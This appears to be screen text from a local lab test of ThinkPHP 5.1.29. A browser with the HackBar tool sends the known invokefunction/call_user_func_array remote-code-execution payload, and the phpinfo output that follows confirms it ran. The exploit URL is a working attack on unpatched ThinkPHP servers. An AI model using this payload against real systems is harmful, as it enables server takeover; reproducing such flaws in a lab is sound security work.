 localhost/tp5_1_29/public/index.php/index/index/index?s=index/\think\Container/invokefunction&function=...
PHP Version 5.6.1
php
System Windows NT DESKTOP-7TSAHE9 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 24 2014 18:53:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Contribute
Load URL
http://localhost/tp5_1_29/public/index.php/index/index/index?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All